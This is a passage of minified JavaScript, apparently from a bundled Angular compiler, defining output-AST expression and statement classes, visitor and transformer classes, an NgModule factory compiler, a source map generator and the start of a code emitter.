t;this._errorCollector(t,e),n&&this._errorCollector(t,n)},t})();ic.decorators=[{type:W}],ic.ctorParameters=function(){return[{type:Qo},{type:tc},{type:Ku},{type:ec},{type:nc},{type:ou},{type:zu},{type:to["ɵConsole"]},{type:_o,decorators:[{type:to.Optional}]},{type:Ko},{type:void 0,decorators:[{type:to.Optional},{type:to.Inject,args:[oc]}]}]};var sc=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitOther=function(t,e){e.push({reference:t})},e})(Io),ac={};ac.Const=0,ac[ac.Const]="Const";var uc=(function(){function t(t){void 0===t&&(t=null),this.modifiers=t,t||(this.modifiers=[])}return t.prototype.visitType=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),cc={};cc.Dynamic=0,cc.Bool=1,cc.String=2,cc.Int=3,cc.Number=4,cc.Function=5,cc.Inferred=6,cc[cc.Dynamic]="Dynamic",cc[cc.Bool]="Bool",cc[cc.String]="String",cc[cc.Int]="Int",cc[cc.Number]="Number",cc[cc.Function]="Function",cc[cc.Inferred]="Inferred";var lc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.name=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitBuiltintType(this,e)},e})(uc),pc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitExpressionType(this,e)},e})(uc),hc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.of=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitArrayType(this,e)},e})(uc),fc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.valueType=e||null,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitMapType(this,e)},e})(uc),dc=new lc(cc.Dynamic),yc=new lc(cc.Inferred),vc=new lc(cc.Bool),mc=(new lc(cc.Int),new lc(cc.Number),new lc(cc.String),new lc(cc.Function),{});mc.Equals=0,mc.NotEquals=1,mc.Identical=2,mc.NotIdentical=3,mc.Minus=4,mc.Plus=5,mc.Divide=6,mc.Multiply=7,mc.Modulo=8,mc.And=9,mc.Or=10,mc.Lower=11,mc.LowerEquals=12,mc.Bigger=13,mc.BiggerEquals=14,mc[mc.Equals]="Equals",mc[mc.NotEquals]="NotEquals",mc[mc.Identical]="Identical",mc[mc.NotIdentical]="NotIdentical",mc[mc.Minus]="Minus",mc[mc.Plus]="Plus",mc[mc.Divide]="Divide",mc[mc.Multiply]="Multiply",mc[mc.Modulo]="Modulo",mc[mc.And]="And",mc[mc.Or]="Or",mc[mc.Lower]="Lower",mc[mc.LowerEquals]="LowerEquals",mc[mc.Bigger]="Bigger",mc[mc.BiggerEquals]="BiggerEquals";var gc=(function(){function t(t,e){this.type=t||null,this.sourceSpan=e||null}return t.prototype.visitExpression=function(t,e){},t.prototype.prop=function(t,e){return new Fc(this,t,null,e)},t.prototype.key=function(t,e,n){return new jc(this,t,e,n)},t.prototype.callMethod=function(t,e,n){return new xc(this,t,e,null,n)},t.prototype.callFn=function(t,e){return new Tc(this,t,null,e)},t.prototype.instantiate=function(t,e,n){return new Pc(this,t,e,n)},t.prototype.conditional=function(t,e,n){return void 0===e&&(e=null),new Nc(this,t,e,null,n)},t.prototype.equals=function(t,e){return new Lc(mc.Equals,this,t,null,e)},t.prototype.notEquals=function(t,e){return new Lc(mc.NotEquals,this,t,null,e)},t.prototype.identical=function(t,e){return new Lc(mc.Identical,this,t,null,e)},t.prototype.notIdentical=function(t,e){return new Lc(mc.NotIdentical,this,t,null,e)},t.prototype.minus=function(t,e){return new Lc(mc.Minus,this,t,null,e)},t.prototype.plus=function(t,e){return new Lc(mc.Plus,this,t,null,e)},t.prototype.divide=function(t,e){return new Lc(mc.Divide,this,t,null,e)},t.prototype.multiply=function(t,e){return new Lc(mc.Multiply,this,t,null,e)},t.prototype.modulo=function(t,e){return new Lc(mc.Modulo,this,t,null,e)},t.prototype.and=function(t,e){return new Lc(mc.And,this,t,null,e)},t.prototype.or=function(t,e){return new Lc(mc.Or,this,t,null,e)},t.prototype.lower=function(t,e){return new Lc(mc.Lower,this,t,null,e)},t.prototype.lowerEquals=function(t,e){return new Lc(mc.LowerEquals,this,t,null,e)},t.prototype.bigger=function(t,e){return new Lc(mc.Bigger,this,t,null,e)},t.prototype.biggerEquals=function(t,e){return new Lc(mc.BiggerEquals,this,t,null,e)},t.prototype.isBlank=function(t){return this.equals(zc,t)},t.prototype.cast=function(t,e){return new Rc(this,t,e)},t.prototype.toStmt=function(){return new Yc(this,null)},t})(),_c={};_c.This=0,_c.Super=1,_c.CatchError=2,_c.CatchStack=3,_c[_c.This]="This",_c[_c.Super]="Super",_c[_c.CatchError]="CatchError",_c[_c.CatchStack]="CatchStack";var bc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return"string"==typeof e?(o.name=e,o.builtin=null):(o.name=null,o.builtin=e),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadVarExpr(this,e)},e.prototype.set=function(t){if(!this.name)throw new Error("Built in variable "+this.builtin+" can not be assigned to.");return new wc(this.name,t,null,this.sourceSpan)},e})(gc),wc=(function(t){function e(e,n,r,o){var i=t.call(this,r||n.type,o)||this;return i.name=e,i.value=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteVarExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return new Qc(this.name,this.value,t,e,this.sourceSpan)},e})(gc),Ec=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.index=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteKeyExpr(this,e)},e})(gc),Cc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.name=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWritePropExpr(this,e)},e})(gc),Sc={};Sc.ConcatArray=0,Sc.SubscribeObservable=1,Sc.Bind=2,Sc[Sc.ConcatArray]="ConcatArray",Sc[Sc.SubscribeObservable]="SubscribeObservable",Sc[Sc.Bind]="Bind";var xc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o,i)||this;return s.receiver=e,s.args=r,"string"==typeof n?(s.name=n,s.builtin=null):(s.name=null,s.builtin=n),s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeMethodExpr(this,e)},e})(gc),Tc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.fn=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeFunctionExpr(this,e)},e})(gc),Pc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.classExpr=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInstantiateExpr(this,e)},e})(gc),Ac=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralExpr(this,e)},e})(gc),Oc=(function(t){function e(e,n,r,o){void 0===r&&(r=null);var i=t.call(this,n,o)||this;return i.value=e,i.typeParams=r,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitExternalExpr(this,e)},e})(gc),Mc=(function(){function t(t,e,n){this.moduleName=t,this.name=e,this.runtime=n}return t})(),Nc=(function(t){function e(e,n,r,o,i){void 0===r&&(r=null);var s=t.call(this,o||n.type,i)||this;return s.condition=e,s.falseCase=r,s.trueCase=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitConditionalExpr(this,e)},e})(gc),Ic=(function(t){function e(e,n){var r=t.call(this,vc,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitNotExpr(this,e)},e})(gc),kc=(function(t){function e(e,n){var r=t.call(this,e.type,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitAssertNotNullExpr(this,e)},e})(gc),Rc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCastExpr(this,e)},e})(gc),Dc=(function(){function t(t,e){void 0===e&&(e=null),this.name=t,this.type=e}return t})(),Vc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.params=e,i.statements=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitFunctionExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return void 0===e&&(e=null),new Xc(t,this.params,this.statements,this.type,e,this.sourceSpan)},e})(gc),Lc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||n.type,i)||this;return s.operator=e,s.rhs=r,s.lhs=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitBinaryOperatorExpr(this,e)},e})(gc),Fc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.name=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadPropExpr(this,e)},e.prototype.set=function(t){return new Cc(this.receiver,this.name,t,null,this.sourceSpan)},e})(gc),jc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.index=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadKeyExpr(this,e)},e.prototype.set=function(t){return new Ec(this.receiver,this.index,t,null,this.sourceSpan)},e})(gc),Hc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralArrayExpr(this,e)},e})(gc),Bc=(function(){function t(t,e,n){this.key=t,this.value=e,this.quoted=n}return t})(),Uc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o.valueType=null,n&&(o.valueType=n.valueType),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralMapExpr(this,e)},e})(gc),qc=(function(t){function e(e,n){var r=t.call(this,e[e.length-1].type,n)||this;return r.parts=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCommaExpr(this,e)},e})(gc),Wc=(new bc(_c.This,null,null),new bc(_c.Super,null,null),new bc(_c.CatchError,null,null),new bc(_c.CatchStack,null,null),new Ac(null,null,null)),zc=new Ac(null,yc,null),Gc={};Gc.Final=0,Gc.Private=1,Gc.Exported=2,Gc[Gc.Final]="Final",Gc[Gc.Private]="Private",Gc[Gc.Exported]="Exported";var Kc=(function(){function t(t,e){this.modifiers=t||[],this.sourceSpan=e||null}return t.prototype.visitStatement=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),Qc=(function(t){function e(e,n,r,o,i){void 0===o&&(o=null);var s=t.call(this,o,i)||this;return s.name=e,s.value=n,s.type=r||n.type,s}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareVarStmt(this,e)},e})(Kc),Xc=(function(t){function e(e,n,r,o,i,s){void 0===i&&(i=null);var a=t.call(this,i,s)||this;return a.name=e,a.params=n,a.statements=r,a.type=o||null,a}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareFunctionStmt(this,e)},e})(Kc),Yc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.expr=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitExpressionStmt(this,e)},e})(Kc),Zc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitReturnStmt(this,e)},e})(Kc),Jc=(function(){function t(t,e){this.modifiers=e,e||(this.modifiers=[]),this.type=t||null}return t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),$c=(function(t){function e(e,n,r,o,i){void 0===i&&(i=null);var s=t.call(this,o,i)||this;return s.name=e,s.params=n,s.body=r,s}return $r.c(e,t),e})(Jc),tl=(function(t){function e(e,n,r,o){void 0===o&&(o=null);var i=t.call(this,r,o)||this;return i.name=e,i.body=n,i}return $r.c(e,t),e})(Jc),el=(function(t){function e(e,n,r,o,i,s,a,u){void 0===a&&(a=null);var c=t.call(this,a,u)||this;return c.name=e,c.parent=n,c.fields=r,c.getters=o,c.constructorMethod=i,c.methods=s,c}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareClassStmt(this,e)},e})(Kc),nl=(function(t){function e(e,n,r,o){void 0===r&&(r=[]);var i=t.call(this,null,o)||this;return i.condition=e,i.trueCase=n,i.falseCase=r,i}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitIfStmt(this,e)},e})(Kc),rl=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.comment=e,r}$r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitCommentStmt(this,e)}}(Kc),(function(t){function e(e,n,r){var o=t.call(this,null,r)||this;return o.bodyStmts=e,o.catchStmts=n,o}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitTryCatchStmt(this,e)},e})(Kc)),ol=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.error=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitThrowStmt(this,e)},e})(Kc),il=(function(){function t(){}return t.prototype.transformExpr=function(t,e){return t},t.prototype.transformStmt=function(t,e){return t},t.prototype.visitReadVarExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitWriteVarExpr=function(t,e){return this.transformExpr(new wc(t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWriteKeyExpr=function(t,e){return this.transformExpr(new Ec(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWritePropExpr=function(t,e){return this.transformExpr(new Cc(t.receiver.visitExpression(this,e),t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeMethodExpr=function(t,e){var n=t.builtin||t.name;return this.transformExpr(new xc(t.receiver.visitExpression(this,e),n,this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeFunctionExpr=function(t,e){return this.transformExpr(new Tc(t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInstantiateExpr=function(t,e){return this.transformExpr(new Pc(t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitExternalExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitConditionalExpr=function(t,e){return this.transformExpr(new Nc(t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitNotExpr=function(t,e){return this.transformExpr(new Ic(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitAssertNotNullExpr=function(t,e){return this.transformExpr(new kc(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCastExpr=function(t,e){return this.transformExpr(new Rc(t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitFunctionExpr=function(t,e){return this.transformExpr(new Vc(t.params,this.visitAllStatements(t.statements,e),t.type,t.sourceSpan),e)},t.prototype.visitBinaryOperatorExpr=function(t,e){return this.transformExpr(new Lc(t.operator,t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitReadPropExpr=function(t,e){return this.transformExpr(new Fc(t.receiver.visitExpression(this,e),t.name,t.type,t.sourceSpan),e)},t.prototype.visitReadKeyExpr=function(t,e){return this.transformExpr(new jc(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralArrayExpr=function(t,e){return this.transformExpr(new Hc(this.visitAllExpressions(t.entries,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r=t.entries.map((function(t){return new Bc(t.key,t.value.visitExpression(n,e),t.quoted)})),o=new fc(t.valueType,null);return this.transformExpr(new Uc(r,o,t.sourceSpan),e)},t.prototype.visitCommaExpr=function(t,e){return this.transformExpr(new qc(this.visitAllExpressions(t.parts,e),t.sourceSpan),e)},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return this.transformStmt(new Qc(t.name,t.value.visitExpression(this,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.transformStmt(new Xc(t.name,t.params,this.visitAllStatements(t.statements,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitExpressionStmt=function(t,e){return this.transformStmt(new Yc(t.expr.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitReturnStmt=function(t,e){return this.transformStmt(new Zc(t.value.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitDeclareClassStmt=function(t,e){var n=this,r=t.parent.visitExpression(this,e),o=t.getters.map((function(t){return new tl(t.name,n.visitAllStatements(t.body,e),t.type,t.modifiers)})),i=t.constructorMethod&&new $c(t.constructorMethod.name,t.constructorMethod.params,this.visitAllStatements(t.constructorMethod.body,e),t.constructorMethod.type,t.constructorMethod.modifiers),s=t.methods.map((function(t){return new $c(t.name,t.params,n.visitAllStatements(t.body,e),t.type,t.modifiers)}));return this.transformStmt(new el(t.name,r,t.fields,o,i,s,t.modifiers,t.sourceSpan),e)},t.prototype.visitIfStmt=function(t,e){return this.transformStmt(new nl(t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t.sourceSpan),e)},t.prototype.visitTryCatchStmt=function(t,e){return this.transformStmt(new rl(this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t.sourceSpan),e)},t.prototype.visitThrowStmt=function(t,e){return this.transformStmt(new ol(t.error.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCommentStmt=function(t,e){return this.transformStmt(t,e)},t.prototype.visitAllStatements=function(t,e){var n=this;return t.map((function(t){return t.visitStatement(n,e)}))},t})(),sl=(function(){function t(){}return t.prototype.visitReadVarExpr=function(t,e){return t},t.prototype.visitWriteVarExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitWriteKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitWritePropExpr=function(t,e){return t.receiver.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitInvokeMethodExpr=function(t,e){return t.receiver.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInstantiateExpr=function(t,e){return t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitLiteralExpr=function(t,e){return t},t.prototype.visitExternalExpr=function(t,e){return t},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t},t.prototype.visitNotExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitFunctionExpr=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitBinaryOperatorExpr=function(t,e){return t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),t},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e),t},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return t.entries.forEach((function(t){return t.value.visitExpression(n,e)})),t},t.prototype.visitCommaExpr=function(t,e){this.visitAllExpressions(t.parts,e)},t.prototype.visitAllExpressions=function(t,e){var n=this;t.forEach((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),t},t.prototype.visitReturnStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareClassStmt=function(t,e){var n=this;return t.parent.visitExpression(this,e),t.getters.forEach((function(t){return n.visitAllStatements(t.body,e)})),t.constructorMethod&&this.visitAllStatements(t.constructorMethod.body,e),t.methods.forEach((function(t){return n.visitAllStatements(t.body,e)})),t},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t},t.prototype.visitTryCatchStmt=function(t,e){return this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t},t.prototype.visitThrowStmt=function(t,e){return t.error.visitExpression(this,e),t},t.prototype.visitCommentStmt=function(t,e){return t},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),al=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.varNames=new Set,e}return $r.c(e,t),e.prototype.visitDeclareFunctionStmt=function(t,e){return t},e.prototype.visitDeclareClassStmt=function(t,e){return t},e.prototype.visitReadVarExpr=function(t,e){return t.name&&this.varNames.add(t.name),null},e})(sl),ul=(function(t){function e(e){var n=t.call(this)||this;return n.sourceSpan=e,n}return $r.c(e,t),e.prototype._clone=function(t){var e=Object.create(t.constructor.prototype);for(var n in t)e[n]=t[n];return e},e.prototype.transformExpr=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e.prototype.transformStmt=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e})(il),cl=(function(){function t(t){this.ctx=t}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,null)})),e)},t.prototype.visitStringMap=function(t,e){var n=this,r=[],o=new Set(t&&t.$quoted$);return Object.keys(t).forEach((function(e){r.push(new Bc(e,y(t[e],n,null),o.has(e)))})),new Uc(r,e)},t.prototype.visitPrimitive=function(t,e){return Mn(t,e)},t.prototype.visitOther=function(t,e){return t instanceof gc?t:this.ctx.importExpr(t)},t})(),ll=(function(){function t(t){this.ngModuleFactoryVar=t}return t})(),pl=wn("_l"),hl=(function(){function t(t){this.reflector=t}return t.prototype.compile=function(t,e,n){var r=ct("NgModule",e.type),o=e.transitiveModule.entryComponents,i=e.bootstrapComponents,s=new ru(this.reflector,e,n,r),a=[Fn(this.reflector,t,0,o)].concat(s.parse().map((function(e){return In(t,e)}))).map((function(t){var e=t.providerExpr,n=t.depsExpr,r=t.flags,o=t.tokenExpr;return En(qa.moduleProviderDef).callFn([Mn(r),o,e,n])})),u=En(qa.moduleDef).callFn([xn(a)]),c=On([new Dc(pl.name)],[new Zc(u)],yc),l=C(e.type)+"NgFactory";if(this._createNgModuleFactory(t,e.type.reference,En(qa.createModuleFactory).callFn([t.importExpr(e.type.reference),xn(i.map((function(e){return t.importExpr(e.reference)}))),c])),e.id){var p=En(qa.RegisterModuleFactoryFn).callFn([Mn(e.id),wn(l)]).toStmt();t.statements.push(p)}return new ll(l)},t.prototype.createStub=function(t,e){this._createNgModuleFactory(t,e,Wc)},t.prototype._createNgModuleFactory=function(t,e,n){var r=C({reference:e})+"NgFactory",o=wn(r).set(n).toDeclStmt(Cn(qa.NgModuleFactory,[Sn(t.importExpr(e))],[ac.Const]),[Gc.Final,Gc.Exported]);t.statements.push(o)},t})();hl.decorators=[{type:W}],hl.ctorParameters=function(){return[{type:Ko}]};var fl=(function(){function t(t){void 0===t&&(t=null),this.file=t,this.sourcesContent=new Map,this.lines=[],this.lastCol0=0,this.hasMappings=!1}return t.prototype.addSource=function(t,e){return void 0===e&&(e=null),this.sourcesContent.has(t)||this.sourcesContent.set(t,e),this},t.prototype.addLine=function(){return this.lines.push([]),this.lastCol0=0,this},t.prototype.addMapping=function(t,e,n,r){if(!this.currentLine)throw new Error("A line must be added before mappings can be added");if(null!=e&&!this.sourcesContent.has(e))throw new Error('Unknown source file "'+e+'"');if(null==t)throw new Error("The column in the generated code must be provided");if(t<this.lastCol0)throw new Error("Mapping should be added in output order");if(e&&(null==n||null==r))throw new Error("The source location must be provided when a source url is provided");return this.hasMappings=!0,this.lastCol0=t,this.currentLine.push({col0:t,sourceUrl:e,sourceLine0:n,sourceCol0:r}),this},Object.defineProperty(t.prototype,"currentLine",{get:function(){return this.lines.slice(-1)[0]},enumerable:!0,configurable:!0}),t.prototype.toJSON=function(){var t=this;if(!this.hasMappings)return null;var e=new Map,n=[],r=[];Array.from(this.sourcesContent.keys()).forEach((function(o,i){e.set(o,i),n.push(o),r.push(t.sourcesContent.get(o)||null)}));var o="",i=0,s=0,a=0,u=0;return this.lines.forEach((function(t){i=0,o+=t.map((function(t){var n=Hn(t.col0-i);return i=t.col0,null!=t.sourceUrl&&(n+=Hn(e.get(t.sourceUrl)-s),s=e.get(t.sourceUrl),n+=Hn(t.sourceLine0-a),a=t.sourceLine0,n+=Hn(t.sourceCol0-u),u=t.sourceCol0),n})).join(","),o+=";"})),o=o.slice(0,-1),{file:this.file||"",version:3,sourceRoot:"",sources:n,sourcesContent:r,mappings:o}},t.prototype.toJsComment=function(){return this.hasMappings?"//# sourceMappingURL=data:application/json;base64,"+jn(JSON.stringify(this,null,0)):""},t})(),dl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",yl=/'|\\|\n|\r|\$/g,vl=/^[$A-Z_][0-9A-Z_$]*$/i,ml="  ",gl=wn("error",null,null),_l=wn("stack",null,null),bl=(function(){function t(t){this.indent=t,this.partsLength=0,this.parts=[],this.srcSpans=[]}return t})(),wl=(function(){function t(t){this._indent=t,this._classes=[],this._preambleLineCount=0,this._lines=[new bl(t)]}return t.createRoot=function(){return new t(0)},Object.defineProperty(t.prototype,"_currentLine",{get:function(){return this._lines[this._lines.length-1]},enumerable:!0,configurable:!0}),t.prototype.println=function(t,e){void 0===e&&(e=""),this.print(t||null,e,!0)},t.prototype.lineIsEmpty=function(){return 0===this._currentLine.parts.length},t.prototype.lineLength=function(){return this._currentLine.indent*ml.length+this._currentLine.partsLength},t.prototype.print=function(t,e,n){void 0===n&&(n=!1),e.length>0&&(this._currentLine.parts.push(e),this._currentLine.partsLength+=e.length,this._currentLine.srcSpans.push(t&&t.sourceSpan||null)),n&&this._lines.push(new bl(this._indent))},t.prototype.removeEmptyLastLine=function(){this.lineIsEmpty()&&this._lines.pop()},t.prototype.incIndent=function(){this._indent++,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.decIndent=function(){this._indent--,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.pushClass=function(t){this._classes.push(t)},t.prototype.popClass=function(){return this._classes.pop()},Object.defineProperty(t.prototype,"currentClass",{get:function(){return this._classes.length>0?this._classes[this._classes.length-1]:null},enumerable:!0,configurable:!0}),t.prototype.toSource=function(){return this.sourceLines.map((function(t){return t.parts.length>0?qn(t.indent)+t.parts.join(""):""})).join("\n")},t.prototype.toSourceMapGenerator=function(t,e,n){void 0===n&&(n=0);for(var r=new fl(e),o=!1,i=function(){o||(r.addSource(t," ").addMapping(0,t,0,0),o=!0)},s=0;s<n;s++)r.addLine(),i();return this.sourceLines.forEach((function(t,e){r.addLine();for(var n=t.srcSpans,s=t.parts,a=t.indent*ml.length,u=0;u<n.length&&!n[u];)a+=s[u].length,u++;for(u<n.length&&0===e&&0===a?o=!0:i();u<n.length;){var c=n[u],l=c.start.file,p=c.start.line,h=c.start.col;for(r.addSource(l.url,l.content).addMapping(a,l.url,p,h),a+=s[u].length,u++;u<n.length&&(c===n[u]||!n[u]);)a+=s[u].length,u++}})),r},t.prototype.setPreambleLineCount=function(t){return this._preambleLineCount=t},t.prototype.spanOf=function(t,e){var n=this._lines[t-this._preambleLineCount];if(n)for(var r=e-qn(n.indent).length,o=0;o<n.parts.length;o++){var i=n.parts[o];if(i.length>r)return n.srcSpans[o];r-=i.length}return null},Object.defineProperty(t.prototype,"sourceLines",{get:function(){return this._lines.length&&0===this._lines[this._lines.length-1].parts.length?this._lines.slice(0,-1):this._lines},enumerable:!0,configurable:!0}),t})(),El=(function(){function t(t){this._escapeDollarInStrings=t}return t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitReturnStmt=function(t,e){return e.print(t,"return "),t.value.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCastExpr=function(t,e){},t.prototype.visitDeclareClassStmt=function(t,e){},t.prototype.visitIfStmt=function(t,e){e.print(t,"if ("),t.condition.visitExpression(this,e),e.print(t,") {");var n=null!=t.falseCase&&t.falseCase.length>0;return t.trueCase.length<=1&&!n?(e.print(t," "),this.visitAllStatements(t.trueCase,e),e.removeEmptyLastLine(),e.print(t," ")):(e.println(),e.incIndent(),this.visitAllStatements(t.trueCase,e),e.decIndent(),n&&(e.println(t,"} else 